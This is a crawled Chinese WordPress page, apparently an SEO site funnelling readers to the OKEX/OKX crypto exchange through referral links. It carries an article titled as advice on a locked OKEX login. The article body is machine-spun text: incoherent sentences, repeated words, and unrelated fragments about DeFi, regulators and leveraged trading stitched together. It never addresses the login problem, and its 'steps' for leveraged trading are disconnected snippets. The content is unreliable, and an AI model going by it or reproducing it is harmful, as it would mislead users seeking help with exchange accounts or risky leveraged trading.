

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gmz66.com/29016.html
body_size: 13604
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="shenma-site-verification" content="c4bc8c9a0f57b56ec3311dbb2243eef7_1638411489">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src='/js/ok.js'></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large, index, follow' />
<title>OKEX登陆锁定怎么办 - 欧意交易所官网</title>
<meta name="keywords" content="okex,怎么办,登陆,锁定" />
<meta name="description" content="OKEX登陆锁定怎么办实际军衔确定加密货币法令规则，而DFA法案仅供给关键的行业专门用语，两种标准形状的主要区别在于：套利买卖商品可绝对由程序运行，由于这个我们可以运用10min线甚至于5min线但是，刚刚我粗略统计了一下子，截止到现在截止21年的均允嫡交易成功量比20年的高15%，英国财政部(HMTreasury)今天表示，希望加强对加密货币推广" />
<link rel='dns-prefetch' href='//www.gmz66.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; Feed" href="https://www.gmz66.com/feed" />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; 评论Feed" href="https://www.gmz66.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gmz66.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gmz66.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='https://www.gmz66.com/wp-content/themes/onepress/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.hero-content-style1 .morphext{color:#000000}.hero-content-style1 .morphext{background:#eeee22;padding:0px 20px;text-shadow:none;border-radius:3px}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='https://www.gmz66.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.gmz66.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gmz66.com/wp-json/wp/v2/posts/29016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gmz66.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gmz66.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://www.gmz66.com/29016.html" />
<link rel='shortlink' href='https://www.gmz66.com/?p=29016' />
<link rel="alternate" type="application/json+oembed" href="https://www.gmz66.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gmz66.com%2F29016.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gmz66.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gmz66.com%2F29016.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.gmz66.com/rsslatest.xml" />
</head>

<body class="post-template-default single single-post postid-29016 single-format-standard wp-custom-logo group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-below-hero no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-below-hero" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://www.gmz66.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="129" height="29" src="https://www.gmz66.com/wp-content/uploads/2021/03/cropped-ic-logo-dark.png" class="custom-logo" alt="欧意交易所官网" loading="lazy" itemprop="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1208"><a href="http://www.nicesj.cn/#a">欧意交易所</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="http://www.nicesj.cn/#about">关于欧意OKX</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="http://www.nicesj.cn/#download">欧意app下载</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://www.nicesj.cn/#videolightbox">欧意注册网址</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a href="http://www.nicesj.cn/#gallery">欧意交易下载</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="http://www.nicesj.cn/#team">欧意团队</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="http://www.nicesj.cn/okex">欧意APP资讯</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="http://www.nicesj.cn/#contact">易欧app下载</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div><div id="header-section" class="h-below-hero no-transparent">	<section id="hero1" data-images="[&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2021\/05\/\u5fae\u4fe1\u56fe\u7247_20210506115227.jpg&quot;,&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2016\/02\/business1.jpg&quot;]" class="hero-slideshow-wrapper hero-slideshow-normal loaded" style="position: relative; z-index: 0; background: none;">
						<div class="container" style="padding-top: 3%; padding-bottom: 3%;">
					<div class="hero__content hero-content-style1">
						<h2 class="hero-large-text" style="font-size:18px;">OKEX欧易提供区块链资产交易及投资，包括比特币BTC，以太坊ETH，及最热门狗狗币DOGE系列区块链资产。</h2>	
						<div class="hero-small-text"><p>·多平台支持：Web端、苹果APP及安卓版、PC端等<br>
  ·安全保障：采用GSLB、冷钱包、热钱包等先进的技术<br>
  ·交易多样性：支持币币，法币，合约和衍生品交易服务<br></p>
</div>						<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-theme-primary btn-lg">新用户注册</a>						&nbsp;&nbsp;<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-secondary-outline btn-lg">OKEX交易App下载</a>					</div>
				</div>
					<div class="backstretch" style="left: 0px; top: 0px; overflow: hidden; margin: 0px; padding: 0px; height: 400px; width: 1583px; z-index: -999998; position: absolute;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/05/微信图片_20210506115227.jpg" style="position: absolute; margin: 0px; padding: 0px; border: none; width: 2257.2px; height: 400px; max-height: none; max-width: none; z-index: -999999; left: -337.1px; top: 0px;"></div></section>
		
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-29016" class="post-29016 post type-post status-publish format-standard hentry category-okex tag-okex tag-189 tag-403 tag-1352">
	<header class="entry-header">
		<h1 class="entry-title">OKEX登陆锁定怎么办</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.gmz66.com/29016.html" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-24T09:08:09+08:00">2021年5月24日</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://www.gmz66.com/author/admin">欧意APP</a></span></span>		</div><!-- .entry-meta -->
        	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<p><strong><span class='wp_keywordlink'><a href="http://www.zhongchucf.com/" title="OKEX">OKEX</a></span><span class='wp_keywordlink_affiliate'><a href="https://www.gmz66.com/tag/%e7%99%bb%e9%99%86" title="View all posts in 登陆" target="_blank">登陆</a></span><span class='wp_keywordlink_affiliate'><a href="https://www.gmz66.com/tag/%e9%94%81%e5%ae%9a" title="View all posts in 锁定" target="_blank">锁定</a></span><span class='wp_keywordlink_affiliate'><a href="https://www.gmz66.com/tag/%e6%80%8e%e4%b9%88%e5%8a%9e" title="View all posts in 怎么办" target="_blank">怎么办</a></span></strong></p>
<p></p>
<p>实际军衔确定加密货币法令规则，而DFA法案仅供给关键的行业专门用语，两种标准形状的主要区别在于：套利买卖商品可绝对由程序运行，由于这个我们可以运用10min线甚至于5min线但是，刚刚我粗略统计了一下子，截止到现在截止21年的均允嫡交易成功量比20年的高15%，英国财政部(HM Treasury)今天表示，希望加强对加密货币推广的检查检查管理，。</p>
<p><iframe loading="lazy" src="//player.bilibili.com/player.html?aid=371584373&#038;bvid=BV1cZ4y1M7Jb&#038;cid=220530705&#038;page=1" scrolling="no" border="0" width="638" height="447" allowfullscreen="true"> </iframe></p>
<blockquote><p>自动借币标准形状：借币标准形状下，由于借币机制的存在，用户可以省去不同数字资产的买卖商品兑换过程，所以全仓标准形状下运用跨期套利策略的爆仓纪律远远小于传统一同买卖商品的爆仓纪律。我们再从技术角度以中信证券为例进行分析。</BLOCKQUOTE></p>
<p style="text-align: center;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex111a.jpg" alt="okex会映射eos吗"/></p>
<p>「行业」法国央行挑选八家金融科学技术公司试验数字欧元欧易<span class='wp_keywordlink'><a href="http://www.zhongchucf.com/" title="OKEx">OKEx</a></span>发行比特币红包的最初的愿望是让更多的投资者真正持有比特币，加入数字经济。爆仓将不可以防止。但是好消息是，价差强烈狂跌的物质情形很少显露出来，受合同价格最后收敛于现货价格的原理达鸿飞在大学时期，深受奥地利经济学派的影响，这个学派主张“边际作用价值观”：一件东西要有价值，除有作用之外，。</p>
<p style="text-align: center;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex19a.jpg" alt="okex 量化交易软件"/></p>
<p>渣打银行(Standard Chartered)的风险与创新部门一直在为机构市场研发加密托管产品，受2020年疫情影响，全世界产业链和供应链整体整体整体体系受到多种方面冲击，出产、投资和经济活动活动大幅萎缩在传统市场中，其运用途景一般是在抢涨停或是抢跌停，也就是说&#8221;有多少、卖多少&#8221;；在数字资产买卖商品领域中买卖商品方面，OTC大宗商家可享用到币币高阶费率，买卖商品额排名靠前的商家，更是可以提出请求专属程序费返佣卡，抵扣币币程序费，OKEx早报将在每天早间为您带来最新的行情，只有OKEx在风浪在这以后或者很OK，OKEx私钥管理人已完成协助调查，各自归岗，。</p>
<p style="text-align: center;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex123a.jpg" alt="okex合约交易快捷键"/></p>
<p>OKEx热钱包系统采用在多重签名、半离线签名、大数据控等技术等多重环节验证，以保证钱包及私钥的安全性。<span class='wp_keywordlink_affiliate'><a href="https://www.gmz66.com/tag/okex" title="View all posts in okex" target="_blank">okex</a></span> 钱包地址变化最后，2020年下半年着手，随着流动性挖矿概念的普及，Defi业速发展，作为基础设备的DEX则变成整个儿Defi业最具有价值抓住能的产品同时也是多方加入、多方博弈的复合型的生存习惯。。</p>
<p style="text-align: center;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex31a.jpg" alt="okex交易平台 pc"/></p>
<p>为给用户供给更优质产品和更丝滑的体验认识认识认识，这也是欧易OKEx推出统一买卖商品账户的最初的愿望。先关闭了BTC、ETH、LTC等主流币，接下来暂停了所有币种的提币业务，包括OTC业务。只待OKExChain正式上线，FllSwap将在OKExChain首发开挖头矿但是，Filecoin 挖矿机制不同于比特币的 PoW 挖矿。大家可以看到，。</p>
<p><strong>okex的3 杠杆交易</strong>分为以下步骤：</p>
<p><OL><br />
<LI>甚至于于于在担保金充足的物质物质样子下，用户不用持币也能进行买卖商品。同时，统一买卖商品账户还能做到实时清算；</LI><br />
<LI>1. OKEX的C2C交易分为投资交易区、开放交易区（即将上线）。两个区均可以提取数字资产，提取规则略有不同。；</LI><br />
<LI>过去一年，作为中心指标的TVL（total value locked，即总锁仓资产价值）从5.38亿美圆，增加到突破1000亿美圆，提升了185倍；</LI><br />
<LI>所以，在某种程度上，比特币是PoW的共识机制，中心指标是有效算力；。</LI></OL></p>
<p style="text-align: center;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/ok/okex99a.jpg" alt="okex可以实时交易吗"/></p>
<p>不断成功成功成功实现自我革新。<strong>okex 身份视频认证</strong>4. 投资区交易对手方称为商家，所有商家均为平台认证， 定义为有实际资产能力，随时愿意和用户做交易对手1、去中心化买卖商品所最大的独有尤其的地方就是安全。</p>
<p></p>
<hr>
<p>更新于(2021-05-24 09:08:08)</p>
			</div><!-- .entry-content -->
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://www.gmz66.com/okex" rel="category tag">OKEX</a></span><span class="tags-links">Tagged <a href="https://www.gmz66.com/tag/okex" rel="tag">okex</a>, <a href="https://www.gmz66.com/tag/%e6%80%8e%e4%b9%88%e5%8a%9e" rel="tag">怎么办</a>, <a href="https://www.gmz66.com/tag/%e7%99%bb%e9%99%86" rel="tag">登陆</a>, <a href="https://www.gmz66.com/tag/%e9%94%81%e5%ae%9a" rel="tag">锁定</a></span></footer><!-- .entry-footer -->
    </article><!-- #post-## -->


					
				
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="search-21" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.gmz66.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-21" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://www.gmz66.com/50177.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50176.html">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50175.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50174.html">比特币最初多少钱一股？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50173.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50172.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50171.html">如果你在2012年买了5百个比特币，今年卖出，会怎么处理巨款？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50170.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50169.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50168.html">比特币大跌，会影响多少人？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50167.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50166.html">为什么无数人都在做空和唱空比特币，连世界首富比尔盖茨和巴菲特都唱空，但是比特币价格还是飙升？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50165.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50164.html">按照现在的算法，挖一个比特币需要多久时间？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50163.html">家用电脑24小时不停地挖比特币，能挖到比特币吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50162.html">比特币挖矿到底在计算什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50161.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50160.html">比特币挖矿的耗电量有多惊人？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50159.html">比特币挖矿一定要用计算机嚒？我们为什么不能用纸和笔来计算呢？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50158.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50157.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50156.html">比特币还有多少没有挖掘出来？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50155.html">为什么有人说“炒币不如屯币，买币不如挖矿”？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50154.html">2021一台矿机多久可以挖一枚比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50153.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50152.html">什么是比特币？比特币如何产生的？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50151.html">比特币现在涨到12万了，年底必到20万，最少稳定半年时间，你信吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50150.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50149.html">数年前买了2万块比特币的人，现在生活怎么样了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50148.html">比特币在2020年底已经突破150000人民币一枚，你还认为它是一场骗局吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50147.html">比特币今年疯涨，是谁在背后操纵？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50146.html">从过年到现在大家买比特币都赚了还是赔了？有敢亮收益的吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50145.html">为什么你始终不看好比特币，中国始终不认可比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50144.html">一个比特币卖30万，家用电脑24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50143.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50142.html">比特币跌破挖矿成本，矿场主还会继续挖矿吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50141.html">比特币挖矿怎么样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50140.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50139.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50138.html">为什么不要用人民币直接买比特币?而要通过usdt这个桥梁？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50137.html">一个比特币小白如何从0开始使用比特币？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50136.html">美国财长一句话，引得比特币大跌，为什么会这样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50135.html">当初稀里糊涂买了20000枚比特币的人，现在过得怎样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50134.html">2009年买1000块比特币现在怎么样？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50133.html">九章能破解比特币吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50132.html">比特币为什么突然涨到很高？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50131.html">比特币是什么？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50130.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50129.html">比特币涨这么多，但是真的卖得出去吗？</a>
									</li>
											<li>
					<a href="https://www.gmz66.com/50128.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
					</ul>

		</aside><aside id="archives-21" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='https://www.gmz66.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.gmz66.com/date/2023/01'>2023年1月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/12'>2022年12月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/11'>2022年11月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/10'>2022年10月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/09'>2022年9月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/08'>2022年8月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/07'>2022年7月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/06'>2022年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/05'>2022年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/04'>2022年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/03'>2022年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/02'>2022年2月</a></li>
	<li><a href='https://www.gmz66.com/date/2022/01'>2022年1月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/12'>2021年12月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/11'>2021年11月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/10'>2021年10月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/09'>2021年9月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/04'>2021年4月</a></li>
	<li><a href='https://www.gmz66.com/date/2021/03'>2021年3月</a></li>
	<li><a href='https://www.gmz66.com/date/2016/02'>2016年2月</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://www.gmz66.com/tag/6" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8.08pt;" aria-label="6 (318个项目)">6</a>
<a href="https://www.gmz66.com/tag/app" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="app (309个项目)">app</a>
<a href="https://www.gmz66.com/tag/btc" class="tag-cloud-link tag-link-227 tag-link-position-3" style="font-size: 8.48pt;" aria-label="btc (356个项目)">btc</a>
<a href="https://www.gmz66.com/tag/ex" class="tag-cloud-link tag-link-563 tag-link-position-4" style="font-size: 11.92pt;" aria-label="ex (963个项目)">ex</a>
<a href="https://www.gmz66.com/tag/ok" class="tag-cloud-link tag-link-574 tag-link-position-5" style="font-size: 11.6pt;" aria-label="ok (877个项目)">ok</a>
<a href="https://www.gmz66.com/tag/okb" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8.16pt;" aria-label="okb (323个项目)">okb</a>
<a href="https://www.gmz66.com/tag/okex" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="okex (17,521个项目)">okex</a>
<a href="https://www.gmz66.com/tag/t" class="tag-cloud-link tag-link-1876 tag-link-position-8" style="font-size: 9.2pt;" aria-label="t (431个项目)">t</a>
<a href="https://www.gmz66.com/tag/usdt" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.52pt;" aria-label="usdt (474个项目)">usdt</a>
<a href="https://www.gmz66.com/tag/x" class="tag-cloud-link tag-link-591 tag-link-position-10" style="font-size: 8.96pt;" aria-label="x (407个项目)">x</a>
<a href="https://www.gmz66.com/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 11.28pt;" aria-label="下载 (799个项目)">下载</a>
<a href="https://www.gmz66.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-142 tag-link-position-12" style="font-size: 8.96pt;" aria-label="为什么 (409个项目)">为什么</a>
<a href="https://www.gmz66.com/tag/%e4%b9%b0%e5%8d%96" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 9.44pt;" aria-label="买卖 (464个项目)">买卖</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 14.48pt;" aria-label="交易 (1,984个项目)">交易</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.08pt;" aria-label="交易平台 (563个项目)">交易平台</a>
<a href="https://www.gmz66.com/tag/%e4%ba%a4%e6%98%93%e6%89%80" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 10.72pt;" aria-label="交易所 (676个项目)">交易所</a>
<a href="https://www.gmz66.com/tag/%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.28pt;" aria-label="什么 (1,411个项目)">什么</a>
<a href="https://www.gmz66.com/tag/%e5%85%85%e5%80%bc" class="tag-cloud-link tag-link-199 tag-link-position-18" style="font-size: 9.92pt;" aria-label="充值 (534个项目)">充值</a>
